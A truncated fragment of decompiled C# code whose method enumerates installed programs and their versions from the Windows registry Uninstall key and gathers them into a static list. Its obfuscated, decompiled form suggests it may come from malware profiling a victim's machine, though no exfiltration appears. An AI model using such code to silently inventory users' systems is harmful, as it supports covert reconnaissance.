 // Token: 0x06000064 RID: 100
public static void Checking_uninstall_program()
{
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\
\CurrentVersion\\Uninstall");
foreach (string name in registryKey.GetSubKeyNames())
{
RegistryKey registryKey2 = registryKey.OpenSubKey(name);
string text = registryKey2.GetValue("DisplayName") as string;
string text2 = registryKey2.GetValue("DisplayVersion") as string;
if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2))
{
GClass13.list_0.Add(string.Concat(new string[]
{
"Application: ",
text,
" (version: ",
text2,
")\n"
}));
}